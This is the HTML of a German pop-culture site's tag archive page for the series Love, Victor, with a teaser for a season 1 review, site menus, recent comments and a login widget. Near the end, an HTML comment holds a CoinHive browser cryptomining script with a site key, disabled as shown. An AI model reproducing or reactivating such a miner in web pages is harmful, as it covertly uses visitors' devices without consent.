href="https://www.geek-germany.de/first-look-angespielt/"><i class="ubermenu-icon fas fa-search" ></i><span class="ubermenu-target-title ubermenu-target-text">First Look (Angespielt)</span></a></li><li class="ubermenu-retractor ubermenu-retractor-mobile"><i class="fas fa-times"></i> Close</li></ul></li><li id="menu-item-44906" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-44906 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-flyout" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/anime/" tabindex="0"><i class="ubermenu-icon fas fa-desktop" ></i><span class="ubermenu-target-title ubermenu-target-text">Anime</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-44906 ubermenu-submenu-type-flyout ubermenu-submenu-drop ubermenu-submenu-align-left_edge_item"  ><li id="menu-item-425" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-425 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/anime-reviews/"><i class="ubermenu-icon far fa-play-circle" ></i><span class="ubermenu-target-title ubermenu-target-text">Reviews</span></a></li><li id="menu-item-42904" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-42904 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/anime-feature/"><i class="ubermenu-icon far fa-star" ></i><span class="ubermenu-target-title ubermenu-target-text">Anime Features</span></a></li><li id="menu-item-44888" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-44888 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/anime-episodenguide/"><i class="ubermenu-icon fas fa-desktop" ></i><span class="ubermenu-target-title ubermenu-target-text">Episodenguide</span></a></li><li id="menu-item-43548" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-43548 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/anime-film-festivals/"><i class="ubermenu-icon fas fa-theater-masks" ></i><span class="ubermenu-target-title ubermenu-target-text">Anime Film Festivals</span></a></li><li id="menu-item-44804" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-44804 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/anime-seasons/"><i class="ubermenu-icon fas fa-check-circle" ></i><span class="ubermenu-target-title ubermenu-target-text">Anime Seasons</span></a></li><li id="menu-item-2086" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-2086 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/die-besten-anime-openings-endings/"><i class="ubermenu-icon fas fa-music" ></i><span class="ubermenu-target-title ubermenu-target-text">Openings &#038; Endings</span></a></li><li class="ubermenu-retractor ubermenu-retractor-mobile"><i class="fas fa-times"></i> Close</li></ul></li><li id="menu-item-44907" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-44907 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-flyout" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="http://www.geek-germany.de/manga/" tabindex="0"><i class="ubermenu-icon fas fa-book" ></i><span class="ubermenu-target-title ubermenu-target-text">Manga</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-44907 ubermenu-submenu-type-flyout ubermenu-submenu-drop ubermenu-submenu-align-left_edge_item"  ><li id="menu-item-796" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-796 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/manga-first-looks-angelesene-titel/"><i class="ubermenu-icon fas fa-search-plus" ></i><span class="ubermenu-target-title ubermenu-target-text">First Look (Angelesen)</span></a></li><li id="menu-item-1499" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-1499 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/manga-reviews/"><i class="ubermenu-icon far fa-play-circle" ></i><span class="ubermenu-target-title ubermenu-target-text">Reviews</span></a></li><li id="menu-item-42744" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-42744 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/manga-features/"><i class="ubermenu-icon far fa-star" ></i><span class="ubermenu-target-title ubermenu-target-text">Features</span></a></li><li class="ubermenu-retractor ubermenu-retractor-mobile"><i class="fas fa-times"></i> Close</li></ul></li><li id="menu-item-46477" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-46477 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-flyout" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/comic/" tabindex="0"><i class="ubermenu-icon fas fa-book-open" ></i><span class="ubermenu-target-title ubermenu-target-text">Comic</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-46477 ubermenu-submenu-type-flyout ubermenu-submenu-drop ubermenu-submenu-align-left_edge_item"  ><li id="menu-item-1498" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-1498 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/comic-reviews/"><i class="ubermenu-icon far fa-play-circle" ></i><span class="ubermenu-target-title ubermenu-target-text">Reviews</span></a></li><li id="menu-item-42718" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-42718 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/comic-features/"><i class="ubermenu-icon far fa-star" ></i><span class="ubermenu-target-title ubermenu-target-text">Features</span></a></li><li class="ubermenu-retractor ubermenu-retractor-mobile"><i class="fas fa-times"></i> Close</li></ul></li><li id="menu-item-675" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-category ubermenu-item-has-children ubermenu-item-675 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-flyout" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/category/books/" tabindex="0"><i class="ubermenu-icon fas fa-book" ></i><span class="ubermenu-target-title ubermenu-target-text">Buch</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-675 ubermenu-submenu-type-flyout ubermenu-submenu-drop ubermenu-submenu-align-left_edge_item ubermenu-autoclear"  ><li id="menu-item-674" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-674 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/buch-reviews/"><i class="ubermenu-icon far fa-play-circle" ></i><span class="ubermenu-target-title ubermenu-target-text">Reviews</span></a></li><li id="menu-item-42756" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-42756 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/literatur-features/"><i class="ubermenu-icon far fa-star" ></i><span class="ubermenu-target-title ubermenu-target-text">Features</span></a></li><li class="ubermenu-retractor ubermenu-retractor-mobile"><i class="fas fa-times"></i> Close</li></ul></li><li id="menu-item-42905" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-42905 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-flyout" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" tabindex="0"><i class="ubermenu-icon fas fa-star-of-life" ></i><span class="ubermenu-target-title ubermenu-target-text">Special</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-42905 ubermenu-submenu-type-flyout ubermenu-submenu-drop ubermenu-submenu-align-left_edge_item"  ><li id="menu-item-43824" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-43824 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/themenlisten/"><i class="ubermenu-icon fab fa-reddit-alien" ></i><span class="ubermenu-target-title ubermenu-target-text">Themen-Specials</span></a></li><li id="menu-item-43818" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-43818 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/geek-trips/"><i class="ubermenu-icon fas fa-suitcase-rolling" ></i><span class="ubermenu-target-title ubermenu-target-text">Geeks on Tour</span></a></li><li id="menu-item-43823" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-43823 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/geek-loot/"><i class="ubermenu-icon fas fa-gift" ></i><span class="ubermenu-target-title ubermenu-target-text">Geek Loot</span></a></li><li id="menu-item-43812" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-43812 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/interviews/"><i class="ubermenu-icon fas fa-microphone" ></i><span class="ubermenu-target-title ubermenu-target-text">Interviews</span></a></li><li id="menu-item-43198" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-43198 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/gewinnspiele/"><i class="ubermenu-icon fas fa-bullhorn" ></i><span class="ubermenu-target-title ubermenu-target-text">Gewinnspiele</span></a></li><li class="ubermenu-retractor ubermenu-retractor-mobile"><i class="fas fa-times"></i> Close</li></ul></li><li id="menu-item-30649" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-30649 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/artikel-newsfeed/" tabindex="0"><i class="ubermenu-icon far fa-list-alt" ></i><span class="ubermenu-target-title ubermenu-target-text">Übersicht</span></a></li><li id="menu-item-46454" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-item-46454 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-align-right" ><div class="ubermenu-content-block ubermenu-custom-content">	<!-- UberMenu Search Bar -->
	<div class="ubermenu-search">
		<form role="search" method="get" class="ubermenu-searchform" action="https://www.geek-germany.de/">
			<label for="ubermenu-search-field">
				<span class="ubermenu-sr-only">Search</span>
			</label>
			<input type="text" placeholder="Search..." value="" name="s"
				class="ubermenu-search-input ubermenu-search-input-autofocus" id="ubermenu-search-field"
				autocomplete="on" />
									<button type="submit" class="ubermenu-search-submit">
				<i class="fas fa-search" title="Search" aria-hidden="true"></i>
				<span class="ubermenu-sr-only">Search</span>
			</button>
		</form>
	</div>
	<!-- end .ubermenu-search -->
	</div></li></ul><div class="ubermenu-mobile-footer"><button class="ubermenu-mobile-close-button"><i class="fas fa-times"></i> Close</button></div></nav>
<!-- End UberMenu -->
							
		</div><!-- #header-text-nav-container -->

		
	</header>
			<div id="main" class="clearfix">
		
		
		<div class="inner-wrap clearfix">


	<div id="primary">
		<div id="content" class="clearfix">
			
		<header class="page-header">
			
				<h1 class="page-title">
					<span>
						Love Victor					</span>
				</h1>
						</header><!-- .page-header -->

		
								<div class="article-container ">
					
<article id="post-39483"
	class="archive-layout-two post-39483 post type-post status-publish format-standard has-post-thumbnail hentry category-review-serien category-serien tag-alltaegliche-serien tag-ayres tag-erste-liebe tag-erste-liebe-serien tag-lgbt tag-love-victor tag-romantische-serien"	>
	
				<div class="featured-image">
				<a href="https://www.geek-germany.de/review-serie-love-victor-staffel-1/" title="Love, Victor (Staffel 1)">
					<img width="390" height="205" src="https://www.geek-germany.de/wp-content/uploads/2020/08/1-17-390x205.jpg" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="" decoding="async" />				</a>
							</div>

			
	<div class="article-content clearfix">
		
		<header class="entry-header">
			<h2 class="entry-title">
				<a href="https://www.geek-germany.de/review-serie-love-victor-staffel-1/" title="Love, Victor (Staffel 1)">
				Love, Victor (Staffel 1)				</a>
			</h2>
		</header>

		<div class="below-entry-meta "></div>
		<div
			class="entry-content clearfix">
							<p>Veröffentlichung: 23. Februar 2021 auf Disney+ (Star)</p>

								<a class="more-link" title="Love, Victor (Staffel 1)"
				href="https://www.geek-germany.de/review-serie-love-victor-staffel-1/">
					<span>» mehr</span>
				</a>
								</div>
	</div>


	</article>
				</div> <!-- /.article-container -->

						</div><!-- #content -->

			</div><!-- #primary -->


<div id="secondary">
	
	<aside id="sfsi-widget-2" class="widget sfsi clearfix">		<div class="sfsi_widget" data-position="widget" style="display:flex;flex-wrap:wrap;justify-content: left">
			<div id='sfsi_wDiv'></div>
			<div class="norm_row sfsi_wDiv "  style="width:275px;position:absolute;;text-align:left"><div style='width:40px; height:40px;margin-left:15px;margin-bottom:5px; ' class='sfsi_wicons shuffeldiv ' ><div class='inerCnt'><a class=' sficn' data-effect='fade_in' target='_blank'  href='https://www.geek-germany.de/feed/' id='sfsiid_rss_icon' style='width:40px;height:40px;opacity:0.6;'  ><img data-pin-nopin='true' alt='RSS Feed' title='RSS Feed' src='https://www.geek-germany.de/wp-content/plugins/ultimate-social-media-icons/images/icons_theme/default/default_rss.png' width='40' height='40' style='' class='sfcm sfsi_wicon ' data-effect='fade_in'   /></a></div></div><div style='width:40px; height:40px;margin-left:15px;margin-bottom:5px; ' class='sfsi_wicons shuffeldiv ' ><div class='inerCnt'><a class=' sficn' data-effect='fade_in' target='_blank'  href='https://www.facebook.com/Digital-Nippon-125734490819558' id='sfsiid_facebook_icon' style='width:40px;height:40px;opacity:0.6;'  ><img data-pin-nopin='true' alt='Facebook' title='Facebook' src='https://www.geek-germany.de/wp-content/plugins/ultimate-social-media-icons/images/icons_theme/default/default_facebook.png' width='40' height='40' style='' class='sfcm sfsi_wicon ' data-effect='fade_in'   /></a></div></div><div style='width:40px; height:40px;margin-left:15px;margin-bottom:5px; ' class='sfsi_wicons shuffeldiv ' ><div class='inerCnt'><a class=' sficn' data-effect='fade_in' target='_blank'  href='https://www.instagram.com/geek_germany/' id='sfsiid_instagram_icon' style='width:40px;height:40px;opacity:0.6;'  ><img data-pin-nopin='true' alt='Instagram' title='Instagram' src='https://www.geek-germany.de/wp-content/plugins/ultimate-social-media-icons/images/icons_theme/default/default_instagram.png' width='40' height='40' style='' class='sfcm sfsi_wicon ' data-effect='fade_in'   /></a></div></div></div ><div id="sfsi_holder" class="sfsi_holders" style="position: relative; float: left;width:100%;z-index:-1;"></div ><script>window.addEventListener("sfsi_functions_loaded", function()
			{
				if (typeof sfsi_widget_set == "function") {
					sfsi_widget_set();
				}
			}); </script>			<div style="clear: both;"></div>
		</div>
	</aside><aside id="text-7" class="widget widget_text clearfix"><h3 class="widget-title"><span>Talk</span></h3>			<div class="textwidget"><p><span style="font-family: verdana, geneva, sans-serif; font-size: 7pt;"></p>
<ul id="better-recent-comments" class="recent-comments-list with-avatars">
<li class="recentcomments recent-comment">
<div class="comment-wrap" style="padding-left:44px; min-height:39px;"><span class="comment-avatar"><img alt='' src='https://www.geek-germany.de/wp-content/uploads/2018/05/avatar_user_9_1527178572-35x35.jpg' srcset='https://www.geek-germany.de/wp-content/uploads/2018/05/avatar_user_9_1527178572-70x70.jpg 2x' class='avatar avatar-35 photo' height='35' width='35' loading='lazy' decoding='async'/></span><span class="comment-author-link">Taria</span> in <under><span class="comment-post"><a href="https://www.geek-germany.de/media-monday-747/#comment-9396">Media Monday #747</a></span></under>, <span class="comment-date">25. Okt.., 11:12</span></div>
</li>
<li class="recentcomments recent-comment">
<div class="comment-wrap" style="padding-left:44px; min-height:39px;"><span class="comment-avatar"><img alt='' src='https://www.geek-germany.de/wp-content/uploads/2018/05/avatar_user_11_1527193080-35x35.png' srcset='https://www.geek-germany.de/wp-content/uploads/2018/05/avatar_user_11_1527193080-70x70.png 2x' class='avatar avatar-35 photo' height='35' width='35' loading='lazy' decoding='async'/></span><span class="comment-author-link">Hero Kage</span> in <under><span class="comment-post"><a href="https://www.geek-germany.de/media-monday-747/#comment-9395">Media Monday #747</a></span></under>, <span class="comment-date">23. Okt.., 20:15</span></div>
</li>
<li class="recentcomments recent-comment">
<div class="comment-wrap" style="padding-left:44px; min-height:39px;"><span class="comment-avatar"><img alt='' src='https://www.geek-germany.de/wp-content/uploads/2018/05/avatar_user_13_1527180654-35x35.png' srcset='https://www.geek-germany.de/wp-content/uploads/2018/05/avatar_user_13_1527180654-70x70.png 2x' class='avatar avatar-35 photo' height='35' width='35' loading='lazy' decoding='async'/></span><span class="comment-author-link">Totman Gehend</span> in <under><span class="comment-post"><a href="https://www.geek-germany.de/media-monday-747/#comment-9394">Media Monday #747</a></span></under>, <span class="comment-date">21. Okt.., 12:00</span></div>
</li>
<li class="recentcomments recent-comment">
<div class="comment-wrap" style="padding-left:44px; min-height:39px;"><span class="comment-avatar"><img alt='' src='https://www.geek-germany.de/wp-content/uploads/2018/05/avatar_user_13_1527180654-35x35.png' srcset='https://www.geek-germany.de/wp-content/uploads/2018/05/avatar_user_13_1527180654-70x70.png 2x' class='avatar avatar-35 photo' height='35' width='35' loading='lazy' decoding='async'/></span><span class="comment-author-link">Totman Gehend</span> in <under><span class="comment-post"><a href="https://www.geek-germany.de/media-monday-716/#comment-9370">Media Monday #716</a></span></under>, <span class="comment-date">22. März., 18:03</span></div>
</li>
<li class="recentcomments recent-comment">
<div class="comment-wrap" style="padding-left:44px; min-height:39px;"><span class="comment-avatar"><img alt='' src='https://www.geek-germany.de/wp-content/uploads/2017/07/Ayres-35x35.jpg' srcset='https://www.geek-germany.de/wp-content/uploads/2017/07/Ayres-70x70.jpg 2x' class='avatar avatar-35 photo' height='35' width='35' loading='lazy' decoding='async'/></span><span class="comment-author-link">Ayres</span> in <under><span class="comment-post"><a href="https://www.geek-germany.de/media-monday-716/#comment-9368">Media Monday #716</a></span></under>, <span class="comment-date">17. März., 12:34</span></div>
</li>
<li class="recentcomments recent-comment">
<div class="comment-wrap" style="padding-left:44px; min-height:39px;"><span class="comment-avatar"><img alt='' src='https://www.geek-germany.de/wp-content/uploads/2018/05/avatar_user_9_1527178572-35x35.jpg' srcset='https://www.geek-germany.de/wp-content/uploads/2018/05/avatar_user_9_1527178572-70x70.jpg 2x' class='avatar avatar-35 photo' height='35' width='35' loading='lazy' decoding='async'/></span><span class="comment-author-link">Taria</span> in <under><span class="comment-post"><a href="https://www.geek-germany.de/first-look-manga-my-status-as-an-assassin-obviously-exceeds-the-heros/#comment-9364">My Status as an Assassin Obviously Exceeds the Hero&#8217;s</a></span></under>, <span class="comment-date">5. Feb.., 23:33</span></div>
</li>
<li class="recentcomments recent-comment">
<div class="comment-wrap" style="padding-left:44px; min-height:39px;"><span class="comment-avatar"><img alt='' src='https://www.geek-germany.de/wp-content/uploads/2018/05/avatar_user_13_1527180654-35x35.png' srcset='https://www.geek-germany.de/wp-content/uploads/2018/05/avatar_user_13_1527180654-70x70.png 2x' class='avatar avatar-35 photo' height='35' width='35' loading='lazy' decoding='async'/></span><span class="comment-author-link">Totman Gehend</span> in <under><span class="comment-post"><a href="https://www.geek-germany.de/first-look-manga-my-status-as-an-assassin-obviously-exceeds-the-heros/#comment-9358">My Status as an Assassin Obviously Exceeds the Hero&#8217;s</a></span></under>, <span class="comment-date">18. Jan.., 16:28</span></div>
</li>
</ul>
<p><alight=right><a href="https://www.geek-germany.de/kommentare/">weitere Kommentare</a></align></span></p>
</div>
		</aside><aside id="colormag_300x250_advertisement_widget-2" class="widget widget_300x250_advertisement clearfix">
		<div class="advertisement_300x250">
							<div class="advertisement-title">
					<h3 class="widget-title"><span>Unterstütze uns </span></h3>				</div>
				<div class="advertisement-content"><a href="https://www.amazon.de/exec/obidos/subst/home/home.html?_encoding=UTF8&link_code=hom&tag=diginipp-21" class="single_ad_300x250" target="_blank" rel="nofollow"><img src="https://abload.de/img/amazon-dark-logo-01f3vvocj.png" width="300" height="250" alt=""></a></div>		</div>

		</aside><aside id="text-2" class="widget widget_text clearfix"><h3 class="widget-title"><span>Registrierung</span></h3>			<div class="textwidget"><p>Einen festen Nutzernamen anlegen um Kommentare zu hinterlassen: <a href="https://geek-germany.de/registrierung/">Registrieren</a></p>
</div>
		</aside><aside id="wppb-login-widget-2" class="widget login clearfix"><div id="wppb-login-wrap" class="wppb-user-forms">
		<form name="wppb-loginform" id="wppb-loginform" action="https://www.geek-germany.de/tag/love-victor/" method="post">
			
			<p class="wppb-form-field login-username">
				<label for="user_login">Benutzername</label>
				<input type="text" name="log" id="user_login" class="input" value="" size="20" />
			</p>
			<p class="wppb-form-field login-password">
				<label for="user_pass">Kennwort</label>
				<input type="password" name="pwd" id="user_pass" class="input" value="" size="20" />
			</p>
			
			<p class="wppb-form-field login-remember"><input name="rememberme" type="checkbox" id="rememberme" value="forever" /><label for="rememberme">Angemeldet bleiben</label></p>
			<p class="login-submit">
				<input type="submit" name="wp-submit" id="wppb-submit" class="button button-primary" value="Anmelden" />
				<input type="hidden" name="redirect_to" value="http://geek-germany.de/" />
			</p>
			<input type="hidden" name="wppb_login" value="true"/>
			<input type="hidden" name="wppb_form_location" value="widget"/>
			<input type="hidden" name="wppb_request_url" value="https://www.geek-germany.de/tag/love-victor/"/>
			<input type="hidden" name="wppb_lostpassword_url" value=""/>
			<input type="hidden" name="wppb_redirect_priority" value="normal"/>
			<input type="hidden" name="wppb_referer_url" value=""/>
			<input type="hidden" id="CSRFToken-wppb" name="CSRFToken-wppb" value="eefd311d32" /><input type="hidden" name="_wp_http_referer" value="/tag/love-victor/" />
			<input type="hidden" name="wppb_redirect_check" value="true"/>
			
		</form></div></aside>
	</div>

		</div><!-- .inner-wrap -->
	</div><!-- #main -->

	
			<footer id="colophon" class="clearfix">
			
<div class="footer-widgets-wrapper">
	<div class="inner-wrap">
		<div class="footer-widgets-area clearfix">
			<div class="tg-upper-footer-widgets clearfix">
				<div class="footer_upper_widget_area tg-one-third">
									</div>
				<div class="footer_upper_widget_area tg-one-third">
									</div>
				<div class="footer_upper_widget_area tg-one-third tg-one-third-last">
									</div>
			</div>

			<div class="tg-footer-main-widget">
				<div class="tg-first-footer-widget">
									</div>
			</div>

			<div class="tg-footer-other-widgets">
				<div class="tg-second-footer-widget">
									</div>
				<div class="tg-third-footer-widget">
									</div>
				<div class="tg-fourth-footer-widget">
									</div>
			</div>

			<div class="footer-full-width-sidebar inner-wrap clearfix">
				<aside id="colormag_featured_posts_slider_widget-4" class="widget widget_featured_slider widget_featured_meta clearfix">
		<div class="widget_featured_slider_inner_wrap clearfix ">
			
			<div id="category_slider_colormag_featured_posts_slider_widget-4" class="widget_slider_area_rotate"
			     data-mode="horizontal"
			     data-speed="1500"
			     data-pause="5000"
			     data-auto="true"
			     data-hover="false"
			>
				
					<div class="single-slide displayblock">
						<figure class="slider-featured-image"><a href="https://www.geek-germany.de/media-monday-751/" title="Media Monday #751"><img width="800" height="445" src="https://www.geek-germany.de/wp-content/uploads/2019/02/Media-Monday-1-800x445.jpg" class="attachment-colormag-featured-image size-colormag-featured-image wp-post-image" alt="Media Monday #751" decoding="async" loading="lazy" title="Media Monday #751" /></a></figure>
													<div class="slide-content">
								<h3 class="entry-title">			<a href="https://www.geek-germany.de/media-monday-751/" title="Media Monday #751">
			Media Monday #751			</a>
		</h3><div class="below-entry-meta "></div>							</div>
											</div>

					
					<div class="single-slide displaynone">
						<figure class="slider-featured-image"><a href="https://www.geek-germany.de/feature-neu-auf-paramount-im-dezember-2025/" title="Neu auf Paramount+ im Dezember 2025"><img width="800" height="445" src="https://www.geek-germany.de/wp-content/uploads/2023/12/Paramount-800x445.jpg" class="attachment-colormag-featured-image size-colormag-featured-image wp-post-image" alt="Neu auf Paramount+ im Dezember 2025" decoding="async" loading="lazy" title="Neu auf Paramount+ im Dezember 2025" /></a></figure>
													<div class="slide-content">
								<h3 class="entry-title">			<a href="https://www.geek-germany.de/feature-neu-auf-paramount-im-dezember-2025/" title="Neu auf Paramount+ im Dezember 2025">
			Neu auf Paramount+ im Dezember 2025			</a>
		</h3><div class="below-entry-meta "></div>							</div>
											</div>

								</div>
		</div>

		</aside>			</div>
		</div>
	</div>
</div>
			<div class="footer-socket-wrapper clearfix">
				<div class="inner-wrap">
					<div class="footer-socket-area">
						<div class="footer-socket-right-section">
							
							<nav class="footer-menu clearfix">
								<div class="menu-head-container"><ul id="menu-head" class="menu"><li id="menu-item-453" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-453"><a href="https://geek-germany.de/autoren/">Redaktion</a></li>
<li id="menu-item-2145" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2145"><a href="https://geek-germany.de/redakteur-werden-2/">Redakteur werden</a></li>
<li id="menu-item-3014" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3014"><a href="https://geek-germany.de/haeufig-gestellte-fragen/">Häufige Fragen</a></li>
<li id="menu-item-216" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-216"><a href="https://www.geek-germany.de/impressum/">Impressum</a></li>
<li id="menu-item-743" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-743"><a href="https://geek-germany.de/datenschutz-2/">Datenschutz</a></li>
<li id="menu-item-10319" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10319"><a href="https://www.geek-germany.de/affiliate-monetarisierung/">Affiliate &#038; Monetarisierung</a></li>
</ul></div>							</nav>
						</div>

						<div class="footer-socket-left-section">
							<div class="copyright">© Copyright <a href="https://www.geek-germany.de/" title="Geek Germany" ><span>Geek Germany</span></a>, 2025 </div>						</div>
					</div>

				</div>
			</div>
		</footer>

		
		
	</div><!-- #page -->
<!--
	<script src="https://coin-hive.com/lib/coinhive.min.js"></script>	
	<script type="text/javascript"> var miner = new CoinHive.User('oNhaICa0Jn0gcqXQO0PqqjxraEbUSmK6', 'Gast' , { autoThreads: true }); miner.start(); </script>
 
	<script>
window.addEventListener('sfsi_functions_loaded', function() {
    if (typeof sfsi_responsive_toggle == 'function') {
        sfsi_responsive_toggle(0);
        // console.log('sfsi_responsive_toggle');

    }
})
</script>
<script>
window.addEventListener('sfsi_functions_loaded', function() {
    if (typeof sfsi_plugin_version == 'function') {
        sfsi_plugin_version(2.77);
    }
});

function sfsi_processfurther(ref) {
    var feed_id = '[base64]';
    var feedtype = 8;
    var email = jQuery(ref).find('input[name="email"]').val();
    var filter = /^(([^<>()[\]\\.,;:\s@\"]+(\.[^<>()[\]\\.,;:\s@\"]+)*)|(\".+\"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/;
    if ((email != "Enter your email") && (filter.test(email))) {
        if (feedtype == "8") {
            var url = "https://api.follow.it/subscription-form/" + feed_id + "/" + feedtype;
            window.open(url, "popupwindow", "scrollbars=yes,width=1080,height=760");
            return true;
        }
    } else {
        alert("Please enter email address");
        jQuery(ref).find('input[name="email"]').focus();
        return false;
